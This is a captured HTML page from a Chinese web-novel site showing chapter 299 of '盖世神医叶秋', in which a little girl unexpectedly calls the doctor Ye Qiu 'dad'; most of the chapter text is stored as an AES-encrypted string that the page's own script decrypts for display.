

--- FILE ---
content_type: text/html
request_url: https://www.tantanread.com/book/103335/4050669.html
body_size: 13725
content:
<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>第299章 喜当爹_盖世神医叶秋 - 探探书屋</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="applicable-device" content="pc,mobile"/>
    <meta name="format-detection" content="telephone=no"/>
    <meta http-equiv="Cache-Control" content="no-transform"/>
    <meta http-equiv="Cache-Control" content="no-siteapp"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
    <link rel="stylesheet" href="/assets/css/common.css?v=1001">
    <link rel="canonical" href="https://www.tantanread.com/book/103335/4050669.html"/>
    <script type="text/javascript" src="/assets/js/zepto.min.js"></script>
    <script type="text/javascript" src="/assets/js/common.min.js"></script>
    <!-- https://www.googletagmanager.com/gtag/js?id=G-RV5C23R3FZ -->
    <script async src="/assets/js/gtmreader.js?id=G-RV5C23R3FZ"></script>
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-RV5C23R3FZ');
    </script>
    <script>
        var def_b = 'undefined';
        var sUserAgent = navigator.userAgent.toLowerCase();
        var def_blist = sUserAgent.match(/micromessenger|windowswechat|qbwebview|mqqbrowser|baiduboxapp|quark|ucbrowser|huaweibrowser|heytapbrowser|vivobrowser|miuibrowser/i);
        def_b = def_blist && def_blist[0];
        gtag('set', 'user_properties', {
        def_browser: def_b
        });
    </script>    <script type="text/javascript" src="/assets/js/cryptojs.min.js" charset="UTF-8"></script>
    <script>
        function d(a, b) {
            b = CryptoJS.MD5(b).toString();
            var d = CryptoJS.enc.Utf8.parse(b.substring(0, 16));
            var e = CryptoJS.enc.Utf8.parse(b.substring(16));
            return CryptoJS.AES.decrypt(a, e, { iv: d, padding: CryptoJS.pad.Pkcs7 }).toString(CryptoJS.enc.Utf8)
        }

        function resizeContainer() {
            var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
            var containerh = $('.container').height();
            var ch = windowh - $('header').height() - $('footer').height();
            if (containerh < ch) {
                $('.container').height(ch + 'px');
                $('.container').css('background-color', '#FFF8ED');
            }
        }
    </script>
    <svg width="0" height="0" style="position:absolute;">
    <defs>
        <symbol id="arrow-le" viewBox="0 0 512 512">
            <path d="M459.5 440.6c9.5 7.9 22.8 9.7 34.1 4.4s18.4-16.6 18.4-29V96c0-12.4-7.2-23.7-18.4-29s-24.5-3.6-34.1 4.4L288 214.3V256v41.7L459.5 440.6zM256 352V256 128 96c0-12.4-7.2-23.7-18.4-29s-24.5-3.6-34.1 4.4l-192 160C4.2 237.5 0 246.5 0 256s4.2 18.5 11.5 24.6l192 160c9.5 7.9 22.8 9.7 34.1 4.4s18.4-16.6 18.4-29V352z"/>
        </symbol>
        <symbol id="arrow-ri" viewBox="0 0 512 512">
            <path d="M52.5 440.6c-9.5 7.9-22.8 9.7-34.1 4.4S0 428.4 0 416V96C0 83.6 7.2 72.3 18.4 67s24.5-3.6 34.1 4.4L224 214.3V256v41.7L52.5 440.6zM256 352V256 128 96c0-12.4 7.2-23.7 18.4-29s24.5-3.6 34.1 4.4l192 160c7.3 6.1 11.5 15.1 11.5 24.6s-4.2 18.5-11.5 24.6l-192 160c-9.5 7.9-22.8 9.7-34.1 4.4s-18.4-16.6-18.4-29V352z"/>
        </symbol>
    </defs>
    </svg>
</head>
<body>
<div style="display:none">
    <a href="#" id="targetPC">电脑版</a>
    <script type="text/javascript" src="/assets/js/pc.min.js"></script>
</div><div class="container" style="background-color:#FFF8ED">
    <header>
        <a href="/" title="探探书屋"><img src="/assets/images/home.png" class="header-left" alt="首页"></a>
        <h1 class="book"><label>第299章 喜当爹</label></h1>
        <a href="/search"><img src="/assets/images/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <section class="RBGsectionOne">
        <h1 id="chapterTitle">第299章 喜当爹</h1>
    </section>
    <section class="RBGsectionTwo">
        <ul>
            <li class="RBGsectionTwo-left">
                                    <a class="qian_page" href="/book/103335/4050668.html">
                        <svg class="icon" width="1em" viewBox="0 0 512 512">
                            <use xlink:href="#arrow-le"></use>
                        </svg>
                    </a>
                            </li>
            <li class="RBGsectionTwo-middle">
                <a href="/book/103335/catalog/" title="盖世神医叶秋全部章节目录">目录</a>
            </li>
            <li class="RBGsectionTwo-middle">
                <a href="/book/103335/" title="盖世神医叶秋">封面</a>
            </li>
            <li class="RBGsectionTwo-right">
                                    <a class="hou_page"  href="/book/103335/4050670.html">
                        &#8203;<svg class="icon" width="1em" viewBox="0 0 512 512">
                            <use xlink:href="#arrow-ri"></use>
                        </svg>&#8205;
                    </a>
                            </li>
        </ul>
    </section>
    <section class="sectionTwo" id="recommend_hot">
        <h3 class="sectionTwo-top"><span class="line-between"></span>热门小说推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/16611/">史上最强店主</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/16743/">混在遮天玩群聊</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/16859/">先撩为敬：国民男神，请自重</a>
                            </div>
                        </li>
                                                            </ul>
            </div>
            <div class="book_list_img">
                <ul>
                                                                                                                                            <li>
                            <div class="book_recommend_name"><a href="/book/17754/">魔临</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/17904/">顾先生，宠妻如命</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/18186/">重生娇妻很嚣张</a>
                            </div>
                        </li>
                                    </ul>
            </div>
        </div>
    </section>
    <script>
        var hot = $('#recommend_hot');
        if (document.referrer.indexOf(location.host) < 0) {
            hot.css({ 'margin-top': '0px', 'border-bottom': '0px solid #ebebeb' });
        }
    </script>
    <section class="sectionTwo" id="recent_update">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最近更新小说</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/126694/">喜当联姻工具人，月零花八十八万</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/126688/">掌上齐眉</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/126687/">再生气我就要演你了！</a>
                            </div>
                        </li>
                                                            </ul>
            </div>
            <div class="book_list_img">
                <ul>
                                                                                                                                            <li>
                            <div class="book_recommend_name"><a href="/book/126684/">七零甜蜜蜜，被糙汉军官宠坏了</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/126683/">清穿之娘娘悠闲日常</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/126682/">我在末世当包租婆</a>
                            </div>
                        </li>
                                    </ul>
            </div>
        </div>
    </section>
    <script>var recent = $('#recent_update');</script>
    <section class="RBGsectionThree">
        <div class="RBGsectionThree-top">
                <span class="bgChange">
                    <input type="button" value="护眼" id="eyeProduct">
                    <input type="button" value="关灯" id="openClose">
                </span>
            <a class="add-bookmark" href="javascript:">
                <span class="addBookmarkImg">〔加入书签〕</span>
            </a>
            <span id="fontSize">
                    <input type="button" value="大">
                    <input type="button" value="中">
                    <input type="button" value="小">
                </span>
        </div>
        <script>bcc()</script>
        <div id="6a21dd5ee091" class="RBGsectionThree-content">
                        <p>&lt;!--go--></p><p>爸爸？</p><p>听到小丫头叫自己爸爸，叶秋一愣。</p><p>什么情况？</p><p>不仅是他，身旁其他三人也都愣住了。</p><p>老向的眼神在叶秋和秦婉的身上转了转，暗自叹气，没想到啊没想到，叶主任医术这么高明，居然喜欢吃软饭。</p><p>老向很想说一句，其实，我牙口不好，我也想吃软饭。</p><p>苏小小也瞪着大眼睛，有些吃惊，心想叶主任厉害啊，不仅拥有秦婉这么一个极品女人，还有一个可爱的孩子，着实没想到。</p><p>“也许，这是个机会……”</p><p>苏小小的目光落在茜茜的身上，眼神闪过一丝不易察觉的寒芒。</p><p>秦婉也没想到，茜茜醒过来直接叫叶秋爸爸，当下羞得脸色通红，冲茜茜娇喝道：“你乱叫什么！”</p><p>茜茜吓得缩了缩头。</p><p>“别生气嘛，她还是个小孩子。”叶秋笑着说。</p><p>见叶秋这么维护这个小丫头，老向断定，这个小女孩就是叶秋的女儿。</p><p>“叶主任，您女儿好可爱。”老向恭维的说道。</p><p>“女儿？我什么时候有女儿了？”叶秋只感觉天雷滚滚。</p><p>“叶主任，刚才我们都听见了，这个小丫头叫您爸爸。”老向笑道：“叶主任，原来您早就成家了，可我们从来都没有听说过，您这保密工作做得可以啊。”</p><p>秦婉在旁边听到这句话，只觉得脸颊发烫，有心解释，可是看了苏小小一眼，又闭上了嘴巴。</p><p>叶秋急忙说道：“老向，你别误会，我还没有成家，这个小丫头也不是我的……”</p>            <p style="color:orange;">Loading...</p>
            <p style="color:orange;">未加载完，尝试【刷新】or【退出阅读模式】or【关闭广告屏蔽】。</p>
	        <p style="color:orange;">尝试更换【Firefox浏览器】or【Edge浏览器】打开多多收藏！</p>
            <p style="color:blue;">移动流量偶尔打不开，可以切换电信、联通、Wifi。</p>
            <p>收藏网址：www.tantanread.com</p>
            <p>(＞人＜；)</p>
                    </div>
        <script>
                        $(document).ready(function() {
                function isDesktopPlatform() {
                    return !!navigator.platform.toLowerCase().match(/(win|mac)/i);
                }

                function isSpecialUserAgent() {
                    return !!navigator.userAgent.toLowerCase().match(/uark|cbrow|100.0.4896|123.0.6312|uaweibrow|iuibrow|tapbrow|ivobrow/i);
                }

                function isNightTime() {
                    const currentHour = new Date().getHours();
                    const nightStart = 20;
                    const nightEnd = 8;
                    return currentHour > nightStart || currentHour < nightEnd;
                }

                function isNonDesktopPlatform() {
                    return !isDesktopPlatform();
                }

                const isNonDesktop = isNonDesktopPlatform(); 
                const isSpecialAgentAtNight = isSpecialUserAgent() && Math.random() > 0.5 && isNightTime();

                if (isNonDesktop && !isSpecialAgentAtNight) {
                    $('#6a21dd5ee091').html(d("vKN4jZp3B6\/znxpqeqSaV1dEi5tWuOwNzDCa1Cmo70QmG38uFTlWeCI8G1jH6A+HJM5Wi5DPZHMUsSdmOBwLQaXYC4pxWMFe39k8aFySyOlTKBvSfdcqcO\/nYMyPrsBfLCLhGadrG\/1qdI7n\/bUtX3xlS\/vZ5Qw+5VBkRPm6Opab\/S4PUdPUixyJXyvOfMGVO5VYh0UmdYEO0BtnnACr9SZx4uVc1i1wWuEzQYA7BU+XqXMfw7tZyruEkitiHuzNFJ0s8cfHieVkcuRNDhzl\/fJ0tCB\/BlRr27EEqgVyNUmhYMGgj6zBEsO\/BCjkGJBu8igET1OdP+w3x6lbeSw7FK8QhvNG3sxMJmXyrafajlECEmwnYwSKfoF12xG\/lrffjF5mO9b1iEzMYLB\/V9XmMFuUx8W62zBiu+Tw4aSCRDmmaZ5JYTNNSVndxHBTmU2FIdH40kLFcY4sdM42Yts6E4Ic2Tqm9eBppNyHYfgw9BPudIaLydTBK492dz8OQ9GtLkVbZKdLTWdajok5k+C7UVa9\/DXDDrX3m9rNt2f336J8K3Uz2v1ZNxuc+sszOTCRaNv970Dv+HIJ4m4OnexUc\/CTvW5yrOfhoOig88tre4VSQPy2VX5edifHtr6w12QpVaG\/zmxhHfYkumtbZEq4e6hVhSQJOS+gC04HFEvb1P\/SFLSaxuqptIIU84MN4sPNCrUsyais1dJdWrKMuNJa0iPkNX2aEhII07B\/0S5irD7rLI5aPzxkCkEx85uPtg1YAEOEM4yzT+uzmdt1wv5Yc3Ab75349WpLxkaZwlHjCmnMV1HRGxqWEjIfFMRrtKYmmzN+0lJAkSwAfUgajZkYa1Jza8pkJYz5vSm+yIz\/PGWxxdv3TUFo8lQr+izXl5XYodLEMWRQmzWT0lRqb1nJV1qexZG2VjgRB51xQj70GBGowP7a5I+74n4Svb2Q7g4NLHpIpfYyVBmgSFRj3KMwKIbz1\/6T18YejLLfQPfIuJd4NrdumfuU36RvytEBDnDXKcyhvVZdSNV9TEe8IKZ0XswuIdb24B4tWcwqFpYdtos3TmTEh5gEcq6s57pk0U4rIWKAYs9JtIuWiy6eJmFD2PlUtctKtprm9Mztu9rebbqivU+Dx4zKNA5Ge7N05znmO2Nxp+KKE\/epr+2jKZbzYqwkBuuxLTak3wi3GPm1AYXlL3nmmrbZJb3KdGG0WpfeA2bLvZz1AhulaAgfgQr3vPPS8RVb6Q68TGWHymVLzBJAXJXMXh9\/+ipZ\/8uoYFvlU4Di\/E\/e4YDTa2U2E+Ti46rdCIk\/43+9l8OUEvczJL\/nI\/H5k1CaU6CkxKoDmZg2TRG9Rb423lKSflt4LxEBeoXF5ifCrBKf7SLBI7WWKVYjmXcGAfHLdi79aDUi1Aj3J\/j+PRymizOqCaiPPPzXuTOslOjjCZSoj+09GgW3DN4xLCVwTEzWMDKCOIwITHnhRRVPdOUyHLB3A96Zjoi5yepyGXxImMjrymsC3h\/[base64]\/ueAr+AYEYHicLEyR\/BtsD6J94IJ5PCRgjFfmr4GO462yyECo+3Ff9h4AV50X\/F2l9aLrb9TaHqSH7voi7MfR9xazn4ZECGxQkCj\/p8fHgPCldZ0pBi\/SK5ejbtdU\/uMws9DeJLm2kfh6vrUGcTFbYaLLj09BM7mbtcVju006Ddl8Bqa0fck1VWp3I8eqwfvvp\/\/x00cE3\/hN8CEuP+vL5YVePvMn+AqLg6df7RvE9iEuK4c53vB\/dZpqpn83F2V1xCW+Ia3RU4c4zSjvcgQiMIrsi21aGnxjE\/jtSDgfNegxiEyf7tN76LG3dRsKJ4dwhlU8+seDKM5jiJexWkSoDoUQiAbIdoUKHcOZ+ZSnbD8nVGNJ9MLScX5QK\/qCYQ0xCY0HyOjcfTxmNaW9p4wF\/dWCUtqh1yfXZM0O5BtHHNEgSWhsEbb79dLn\/lWih3J1g0qPNQ6WwbGlevAJZTPTe3RLUNwGn0BJHYpUcYLZyLXKejMtFqkQiE3rFzK8\/5IU9\/0G1G\/Fp0CbUOEi+1CLOe0GNSLVYeb9vJ\/XAM59A\/eT1t8qLIs9H2nFSXS4qg2zlCUonvX0Ib94Nqw4Vpm3UL0NJFr\/XwTy0wYuj44gZjqyW5\/ygss\/jkmEPfFWQlNe8+CnS3QmjlTn\/lZ4IZbvo+ATdrPa1U6TnJzNTy1+9zl+sU+fMDtu63dAe+\/R6ngTKk3pMbfkkZT2gUIFTvHkC+3DuPEdKOutFgW1ROitxJ0MUmDiVJ7XQBH9U0VVLOeVjanua5qzK12t5X3NKH6hSiYShYuKWRXgVGOkiFY\/oTa3CL7Iey2a6IE\/Sh+6zajrZu\/FL+k7ECpAzFXXooSIzWeiab6mIg2XkF8Htt8qoZFcTuA7Q30VcpzgPmNKT6PPhgE8VZLfGmFCTR9Togdpk5sqjkzU65qAd4EbmGExbpmwMsBxH3yGG3c7RXfW5BUGke5w+glbn\/QotzR5DOl5YXnO3aVLROEOouVaxRERM1t04VITyR\/kuDVuIIyKn29tsTWiZqo3Azieyr43fqWaZBGZQPURxpFuuw+T\/aiBwK7wSUfQFapOtoomGS0ZNVxlQPvcnqfLV2JRvanuwBKPb\/eAKrqYmr8m17+qk23kDjcgm9nFttGsqTVdfGfnEMJWRsmp9GaEzbUDBWE4lZy7c\/KCSsRPkH3+1z7caJ5QRXkvlKyvMTwHX4rR6d4uoUqKJ3wT3MF+1NZhLEfrJ1Pcc3kjbzlBiCc05WblmnSsF74FT94V9G2LCwQ0nuYwEjzfDlaoU\/9Oji\/MmflKN0cPmeyjFN5ORhhYZygg16mmyE8gxqFvpngTJ\/QiGXuMJ3+iMkMZI7kXc+OrmfiL\/VzT5Y31UTxkX5\/dlbeXs67uOVESe7qyhVRK0yRQislqAPYpsnoztTYpJdXcT0AugBDIi6rRLD7o\/a9sHJZOuZlg6dmBUrRkFmdAb8be+zCQx8GSn2nDKNsMDndaExfqszOApkdoXs2ZkZBGA7H9\/xkF+OV4ziaeJSxcwoC8LaFO\/jRlGSB9Bv0jDufcvfru9B+UHnnFWU8SKNyrtkE\/Cdv487f\/COsfJPevXBOSgCwS9XqjUSGnjWaCFW8Z0i6b8Pvk\/fSbuGZly5NYj9CIhTbX9B0GKhUwGQNQJlEArVwltMQTjdDPz\/3l7VL+IO4z4TLZgMQlFckhiuRNFF7SWeKQgHNjZcz2EpEYXVHBeuqFtOD0Ll1vWWAKXo2Z9\/[base64]\/q0UKiMKuV4KmKTkdtGaaU3uo99vcpRYIR1oGyzkcFaVkhydbCEY+5p98rIQrd0sCuDPbcHtZ+TuMb+4CcbhlOl69uXByLBbM2fH6fdPmpAn\/RK78W554CYrU1pxnpbOy31uklRvuvzdCUZUPvEJKHFWrqVohpmD3yr2e4ruIXkENPLrCr4WOpKRJY967Qwx7UkuOZ\/bg2SlBb4bYSFTNFAx2UYPMZiJIgW8pvC2rPoIPYnX1DmUjiDKN8RqaTA+EiHd9yRaHFMAU1WSyAPqCmIZ8gefVcmf7gZwKm\/rNBPEdCkb\/\/WLYwCxmADl4roLrkofKkZ0977DlkJv1HEZcdgIkNUQCLDkYQ8u10UJ0JPJySRe1fPysmNyrcVcvqQMruDIcHNXNTRmCEDUDofJL8YbcrfUlA9vdlG\/4dEHemsi8d6+9n\/PytJe6gqAMY9TaWy0Dpf6mBCjxpyl0pT+JnHn+1G35USRdFgvP4fJioOLYZrSyY5rw09D1sKxrNjasn7p8Rb32QMCxiPNNDJyA2WcPMxqBnT3MsxpCt5EppjUuMdfxox4QFag1ohK7HZNdzWncGhmFDWeZYKv8Poha38KdZ8IKMibplLrynI9\/NPQ1U6yG5D11groQXMD3WMsrUIpmjSSguYhzKIpkjHG4GqpwFQIoQjHZzIggPoaA8KInMGZyauK62H3D2wvwUekBQLYvQE9GpOJK8QlfU9WgGF0tB2m3GXCarT8kzxfIK8eDMkceJJ5Omk2nA51dA44T2W2bvaZpxLtzw\/\/pX+G3D8XLmvpYODlgd6cNmD1VQ\/l2mOC6kCVKNG7yESheMAAqzJ4NkVeEPP8tRb0FgVzoaHBXEkRWoCQFvI86PZDnYfgdjbE8Iay5aWTdX6PkzXhA6XS5Dwd252GTeI4ROKn+KoSD12BKkk0jVxbvXgBYKtSYoC9DusL8iHJ\/ZRAZ8px47x8GDPMn0eXmjNLh+agaP1dMNJufzuW9nwLVWwD\/zpM+kXzyCihkl6zj5OsCgCbHB7FDFgHhDt6iFhQlwnK6IN93YbOpO1jqSAkCWEDKockb6l5A6fufoty8QYs79T\/ykQyNyOxQVFgFPmT3kIIUUw5Ac1ksVJLNWtufVk3wH7xGT9Rwzh54NeoevpsOBGsS3BIJmMap2vBTpF5SjEXzpX5Zkh41lcZJ2PxPnhFmKEdgpHYL30jyDEqup9Pd0LmFcF3\/XGaE8XVng09gssFy5TTcj2LDdOu4jJSDdc\/BzqyMTFMoIy0r7N5l+1WHfEWl+DtmmBUT2YRLug+ok4aBFH6e\/m6ugGX1tqJ69X9dFw\/Hg9zG+7oSJDZl\/Qzzjkkyy8j0NJ0aL14epTD9etWuPqJc4gzJAVZmHvTtv+z8FkwFdVmvERTq5n7lvLuOGSm9bRSX5WJOJZj1sYKrxcf7b6s8BjZ0yVdbpAKpSnG4o7AJWBF0yfEuDC8MBjeCy47LcFNj\/KzqMSOZTwp7HOdlYYhORQDX50\/0+w25YPur3Cp6y+cUjIqAsn2wPiYSM1wCMJDKz+KEcC0kfWurMM+4z6dvyuNnv266bpodkhfeWOAN9DxeUtMcLWR\/DtdDGknMTM7gZCI9d0eklZtrPmu4XuXfjta6mHopTbVSPM4D+5jYcxpOnB3dalmO+P6s0Y1ax\/1et8zsab1ZPPfthBNX+PSYwL5F4P23ObvLzOQ95gYaAZuIfU\/UFW4c7w0p7wQeBr\/ve9c5XVdaIFaIAqrhvJfoZEbblENFEKu5tPohBSIpJ4Naw9uOh47qGjS6FB5YzMT2tkZ8RdK0vt82fsskTbdWLWm8I7z4+MpMRVVxjY7O5duWDolTXJCxWM9I6Adcbz2xcO9AuQMj31os1AwtgdB\/dg6PV7pzPGN4MGTlCF2FwpI7LcXwK6v4XdLscC46muzZPFasdHNIdUzgUj18PcuMjiIBEB6wn1D2sbRWAwn8SmE\/bwIULP2xSH8VrOG3I8HMvdQz2omWjA7zHhjjBQyTCFHXfKRIuh8jgQ2bXXufkUnTMkLCLCutgyar\/QGOhBl\/zEy99Jzjl1+IHxp4Vper5Qyz\/[base64]\/l7KzjQxbeil\/34ehV3SRETig+rOIAL7zxm5ysCLBVJ82GuUHH497SIB3K8wBoi\/UhDhpvMVwquf7hjE+6fOH627X6t+uVYkqV11OKQIgiCkkBc\/piEhD76046BhV4u5EWLnKKbgo94MnDko8RocWLAi86ZY7AcE+IqngZ6shd\/grjuAlYRHDM+LQ62y\/igXW77pH+OMsaXIpGJY+SASHPiyP68mczy0o19y3hVOeqTeLKicQJSh\/jNgkayspWqtdanx3zxgLhaIJcG7zCoFnUpxYFGeRys2rPf\/oOb9sPuAxsub9ciW2EDGTGPd0wEQUXcZF2rh9Jehm3boSgReElj56HzQkwrHY00UoB0xBUaHQo2b1Ums7QJsrLJOO5O0ISqdFFa5kzZzF0XPjoLVZCiaYdHrSZQp1DL6mH2j+QWf80Oxs2tph+DJASCpvpuNaEFgX5Y0s\/IHJT3AcV80hK7LNPAdcdRbeUEWELNKaw\/0MZ\/+Xod5GlmxlcBjRO4ru33R5jlCS2vaIWzK+DSzBr+0wbKoBmJ6dNooE09duT9nktUytvHpUEiCS5lPKbrJBrwKzDpgTw7XkTrSSRyC61cDqJvMt2NzBet7lKM6OZZVVdHWOU2j6mSuEbh8VUbZ3zGqYnPaq3eanOJKBXwoO8tBLqwzoZlxV5\/DMoxo6eSkSqnMwWzPyefvmOKW9hnnxXoCAWDR81QsZHo0qL07INjhwl5popMn7Ptrdi4\/j7+ljJwBL513RbQFpru0tnBnSzD9bg4KHJF30MNhlUYJpeA5C\/\/2CeclaeVthibun1iraMBSrR3YfEDZKam1fTOuowyXaNlQjbGO0aBOzHL\/eH+qje7jv7rufj1M8A5YXfmEcb4mVeqTj4AibxhZJyCOg0Ae3\/Imu55xWzpcxb0VofHjWEh5wqKBLAR51tlwgCk81UNGeCZ+uAMEa554emO+m82hAEiwzCIO4eRJy\/iutZygKxXRdoamfIoJa4Q+TJXNymOlWXLwTEH3JQweiYi4zvZWuNFxlSwHECB5TUPM9zYBHSjcYDkh7w6eIQqG2HMvrKBgQQnJC8HeYnVG5CWdojpq3MWRyk3EtXWU6VRDzX+BiclLGILIQfi+t1Icg+VFChHwU2KM1GWxC\/FztyZr2vrJzuO7Edj6mmGH6FwaBzyle+zu8bmHINgoPmnB6iFt+ygnOtN9m5ikl2J8zTmiM45AaqXCGHhy185TT\/x9TYM67Z8xNU4iOglUDsP54h7lReLWM7A6rZkNP77bRF7yGzPG2X0jVHVYdh6hdoIdKgC7cC+k9veByfw0SEFdsbxVpXCXgBbaE2nTX9Ov8dS3+bqVKYLy+sfWd3cMlWqrvuu0iZj0SqQBQ4X\/mOC9njlsAoH\/gVJVDDUrxHm6dXf3wZKZrpnW+MpO9A6Hi+Cfe5vIhEQ8vW7YNKfmjEOBUmpbGScdu\/wo1CSPZJ0QJBZ1\/HgpfWYnebutEtZ98dkE4xWMClV5rRMOQUh0ArhfPghVYasUUgf1xDxlLXaOfDb1iQamWb\/2gadTqu53+GqTJ4AQ4WdDom1c8ikmxtP+pbFWS8mZCS+wWtyFcidsaVwg\/JdkzWKn7igAjxpZyvrFxhQDUFLzIBJm6ZuBW53TkObKZm6k+5j8rIKM4IEpyX8mrt3J7eYJAJ6SDHzaHEZJqs+ufgcOHpW2RXeJcT820TlsmNYu3NadM0rOlA8qnAygPg5kKTXaT7Y9PAvEXD00zoqRiu2PNV5VzuQBuRPlNW1iPn6HTwzBxZqptceQGHKZ5LvEcU\/P8u2PI0Joyy\/3ukzqaWYkAOp\/1Wlp0hfe3egHH5YlNyzsXI6PP9gBo9JuCnteoDcNX8IpIUqWfR8AFiV+F5UFuAPiKK4fb91CtF196ddXl7DrEHMRPsdYPQ+NDbHtRzuWCRC2Hr1C49d8TvVUHK6QiMi\/dg+jezucoI8Yn9zBeQoYL2tj6Lcfvv51ZPYNJ05KRzn1DCtmLTjoS8b0S8fSlvPr7747+Nr\/sP8G8yV\/\/lwZcU5NWk+5cEEIGzpF1NYPEdyOc+6t95a1uBiHuf6r5PyDONyLADjszZ1mpGFkkWaOPCFQA0wxD+A1JGYxCHP9lo5WsqLdF6TBrUidYxf2F9jbTMgUKPHkGthiLw9ufEC2WLBzcc7dc7yM1ie0m2DSHjq154O10mgDTXdqWRt4wM\/UyZbIh2dB86XnTnLxtyXos3bkzW6LhYC5m5GroAPcFlaAuupQt8C1CNJkii1O3HHmBVl+npXjp5D99aPCprrJFz2giM6sTzq0yFEeDzur0rgb2\/It7IA0oK2HFXL1kOSmK70SqQjHgyF3KhiSXVdf8m8cIAUsAlvshWGRLOtNz13DlN7NbFZscXZ+cXoEAq2Y1gHkMUKhrzVeos0nCedr7J3HhqZ2g\/CbPWOwlw\/hKogtM81B2WWa9V+SdO33t0HJRkfnxUyQbct1uDeX5z2ei0Sc5LFNzyW354GCnC+UF8GifdWw\/nXHdGzXrejWpioCvXxFnSjpD9n5xUN2f5cKSdIQlipowG9jEIyCce2nr38XdPjuvGu1jMVVus\/S24PqXztdQLQI4pQo5SXD01qzUST7PKcRvxbH4qT2cfeN66S2MHkmK205igRnSsCEZhRd9rw2ojKUVLwNSZZqliwsH2IWltWyrwY4CQ1ChAGkFF\/3OQ+NGKCEmYdmblBeeFcOWkv8A0n+Gsp8ezZUQaqFasHlTl4N+l6\/EjvqxfYvFGTvtr4UhtZd2WF\/d33bMKD9o33OtRJuqZsvGvap+8pR7BECf6xbO538nre+goz+6xcTFL7nRIG3w7hat5dgSgrP\/4wfS23TBS0anzsDjg8JYF\/y2XRGE64yZvJV5jQvm\/Nvg==", "43ca94ce206de9d8cdd73a15ece51809"));
                }
            });
                        //acc()
        </script>
        <div class="RBGsectionThree-bottom">
            <a class="add-bookmark" href="javascript:">
                <span class="addBookmarkImg">〔加入书签〕</span>
            </a>
        </div>
    </section>
    <script type="text/javascript" src="/assets/public/char.1.js"></script>
    <script type="text/javascript" src="/assets/public/d2.2.js"></script>
    <script>bchp()</script>
    <section class="RBGsectionFour">
        <ul>
            <li class="RBGsectionTwo-left">
                                    <a class="qian_page" href="/book/103335/4050668.html">
                        <svg class="icon" width="1em" viewBox="0 0 512 512">
                            <use xlink:href="#arrow-le"></use>
                        </svg>
                    </a>
                            </li>
            <li class="RBGsectionTwo-middle">
                <a href="/book/103335/catalog/" title="盖世神医叶秋全部章节目录">目录</a>
            </li>
            <li class="RBGsectionTwo-middle">
                <a href="/book/103335/" title="盖世神医叶秋">封面</a>
            </li>
            <li class="RBGsectionTwo-right">
                                    <a class="hou_page"  href="/book/103335/4050670.html">
